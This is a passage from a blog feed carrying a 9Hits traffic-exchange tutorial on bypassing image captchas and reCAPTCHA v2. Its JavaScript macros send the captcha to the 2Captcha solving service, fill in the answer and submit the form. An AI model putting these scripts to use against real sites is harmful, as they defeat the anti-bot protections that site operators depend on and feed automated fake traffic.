Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EImage Captcha:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ method must be 'base64'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ json must be 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ key and body are required\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"codebox\" style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 1px solid rgb(201, 210, 216); color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 1em 0px 1.2em; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: normal;\"\u003E\n\u003Cdiv style=\"border-bottom: 1px solid rgb(204, 204, 204); display: block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 0.8em !important; font-weight: bold; line-height: 1.4em; margin: 0px; padding: 3px; text-transform: uppercase;\"\u003E\nCODE\u003C\/div\u003E\n\u003Cpre style=\"font-family: monospace, monospace; font-size: 1em; margin: 0px; overflow: auto;\"\u003E\u003Ccode style=\"color: #666666; display: block; font-family: Monaco, \u0026quot;Andale Mono\u0026quot;, \u0026quot;Courier New\u0026quot;, Courier, monospace; font-size: 0.9em; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; height: auto; line-height: 1.3em; max-height: 200px; overflow: auto;\"\u003E\/\/Get the image in base64 encoded\nvar capt = await GetImageByXpath('\/\/*[@id=\"CAPTCHA\"]');\n\n\/\/Call 2Captcha API and wait for result\nvar result = await _2CaptchaSolve({\n    'key' : 'YOUR_OWN_2CAPTCHA_APY_KEY',\n    'method' : 'base64',\n    'json' : 1,\n    'body': capt\n});\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EReCaptcha v2:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ method must be 'userrecaptcha'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ json must be 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E+ key and googlekey and pageurl are required\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"codebox\" style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 1px solid rgb(201, 210, 216); color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 1em 0px 1.2em; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: normal;\"\u003E\n\u003Cdiv style=\"border-bottom: 1px solid rgb(204, 204, 204); display: block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 0.8em !important; font-weight: bold; line-height: 1.4em; margin: 0px; padding: 3px; text-transform: uppercase;\"\u003E\nCODE\u003C\/div\u003E\n\u003Cpre style=\"font-family: monospace, monospace; font-size: 1em; margin: 0px; overflow: auto;\"\u003E\u003Ccode style=\"color: #666666; display: block; font-family: Monaco, \u0026quot;Andale Mono\u0026quot;, \u0026quot;Courier New\u0026quot;, Courier, monospace; font-size: 0.9em; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; height: auto; line-height: 1.3em; max-height: 200px; overflow: auto;\"\u003E\/\/Get recaptcha data from the target website (assuming we are in main frame)\nvar sitekey = await GetAttribute('\/\/*[@class=\\\"g-recaptcha\\\"]', 'data-sitekey');\nvar pageUrl = await EvaluateScript('window.location.href');\n\nvar result = await _2CaptchaSolve({\n    'key' : 'YOUR_OWN_2CAPTCHA_APY_KEY',\n    'method' : 'userrecaptcha',\n    'json' : 1,\n    'googlekey': sitekey,\n    'pageurl' : pageUrl\n}, 300);\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EOther captcha type?\u003C\/b\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E: Hmm, I just have tested with image and recaptcha, with other type of captcha that\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/2captcha.com\/2captcha-api#rates\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003Esupported by 2Captcha\u003C\/a\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E, just try to grab the input for API, and call _2CaptchaSolve function with appropriate parameters.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EReturn result:\u003C\/b\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;The _2CaptchaSolve will return an object like this\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003Eif failed\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E{status:0, request:'Some Error Message'}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003Eor if success\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E{status:1, request:'Answer From 2Captcha', captchaId:123456789}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EBase on the return result, you can now use other macros functions to continue your process (filling the answer, submit form, etc). If you can determined that the result from 2Captcha is incorect, you may call _2CaptchaReportBad to tell them that the captcha answer was incorrect. Please careful when use this function because if you report much correct answer as incorrect, your account may got trouble with them.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-decoration: underline; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb class=\"text-strong\" style=\"font-weight: bold;\"\u003EOk, now is the show time:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EDemo for Image captcha\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca class=\"postlink\" href=\"https:\/\/www.webwiz.net\/web-wiz-captcha\/demo\/default.asp\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003Ehttps:\/\/www.webwiz.net\/web-wiz-captcha\/demo\/default.asp\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cdiv class=\"codebox\" style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 1px solid rgb(201, 210, 216); color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 1em 0px 1.2em; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: normal;\"\u003E\n\u003Cdiv style=\"border-bottom: 1px solid rgb(204, 204, 204); display: block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 0.8em !important; font-weight: bold; line-height: 1.4em; margin: 0px; padding: 3px; text-transform: uppercase;\"\u003E\nCODE\u003C\/div\u003E\n\u003Cpre style=\"font-family: monospace, monospace; font-size: 1em; margin: 0px; overflow: auto;\"\u003E\u003Ccode style=\"color: #666666; display: block; font-family: Monaco, \u0026quot;Andale Mono\u0026quot;, \u0026quot;Courier New\u0026quot;, Courier, monospace; font-size: 0.9em; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; height: auto; line-height: 1.3em; max-height: 200px; overflow: auto;\"\u003Eawait Delay(15000);\nvar capt = await GetImageByXpath('\/\/*[@id=\"CAPTCHA\"]');\n\nvar result = await _2CaptchaSolve({\n    'key' : 'YOUR_OWN_2CAPTCHA_APY_KEY',\n    'method' : 'base64',\n    'json' : 1,\n    'body': capt\n});\n\n\/\/Alert(JSON.stringify(result));\n\nawait Delay(10000);\nSetById(\"securityCode\", \"value\", result.request);\nawait Delay(1000);\nClickById(\"Submit Form\");\nawait Delay(10000);\nvar incorect = await EvaluateScript('document.getElementsByClassName(\"title\")[0].innerText.startsWith(\"Incor\")');\nif(incorect \u0026amp;\u0026amp; result \u0026amp;\u0026amp; result.captchaId)\n{\n _2CaptchaReportBad('YOUR_OWN_2CAPTCHA_APY_KEY', result.captchaId);\n}\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/PbWmDbTk9Vc\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/PbWmDbTk9Vc?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EDemo for Recaptcha v2\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca class=\"postlink\" href=\"https:\/\/www.google.com\/recaptcha\/api2\/demo\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003Ehttps:\/\/www.google.com\/recaptcha\/api2\/demo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"codebox\" style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 1px solid rgb(201, 210, 216); color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 1em 0px 1.2em; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: normal;\"\u003E\n\u003Cdiv style=\"border-bottom: 1px solid rgb(204, 204, 204); display: block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 0.8em !important; font-weight: bold; line-height: 1.4em; margin: 0px; padding: 3px; text-transform: uppercase;\"\u003E\nCODE\u003C\/div\u003E\n\u003Cpre style=\"font-family: monospace, monospace; font-size: 1em; margin: 0px; overflow: auto;\"\u003E\u003Ccode style=\"color: #666666; display: block; font-family: Monaco, \u0026quot;Andale Mono\u0026quot;, \u0026quot;Courier New\u0026quot;, Courier, monospace; font-size: 0.9em; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; height: auto; line-height: 1.3em; max-height: 200px; overflow: auto;\"\u003Eawait Delay(5000);\nvar sitekey = await GetAttribute('\/\/*[@class=\\\"g-recaptcha\\\"]', 'data-sitekey');\nvar pageUrl = await EvaluateScript('window.location.href');\n\nvar result = await _2CaptchaSolve({\n    'key' : 'YOUR_OWN_2CAPTCHA_APY_KEY',\n    'method' : 'userrecaptcha',\n    'json' : 1,\n    'googlekey': sitekey,\n    'pageurl' : pageUrl\n}, 300);\n\n\/\/Alert(JSON.stringify(result));\n\nSetById(\"g-recaptcha-response\", \"text\", result.request);\nawait Delay(1000);\nClickById(\"recaptcha-demo-submit\");\nawait Delay(5000);\nvar incorect = await EvaluateScript('document.getElementsByClassName(\"recaptcha-error\").length\u0026gt;0');\nif(incorect \u0026amp;\u0026amp; result \u0026amp;\u0026amp; result.captchaId)\n{\n _2CaptchaReportBad('YOUR_OWN_2CAPTCHA_APY_KEY', result.captchaId);\n}\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/HIOVGylU-4c\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/HIOVGylU-4c?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 21.45px; font-style: normal; font-weight: 400; letter-spacing: normal; line-height: 24.882px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb class=\"text-strong\" style=\"font-weight: bold;\"\u003EIt's hard for you ? do not hesitate to ask help from me. I'm always ready to help you for free ! Join our \u003Ca href=\"https:\/\/forum.9hits.com\/viewtopic.php?f=8\u0026amp;t=55\"\u003Eforum \u003C\/a\u003Eto discus more\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/273451261304623053\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/by-pass-captcha-using-2captcha-in-9hits.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/273451261304623053"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/273451261304623053"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/by-pass-captcha-using-2captcha-in-9hits.html","title":"By pass captcha using 2Captcha in 9Hits Viewer 2.3.2"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/PbWmDbTk9Vc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-328012197636757105"},"published":{"$t":"2018-05-04T14:56:00.001-07:00"},"updated":{"$t":"2018-05-04T14:56:29.494-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits 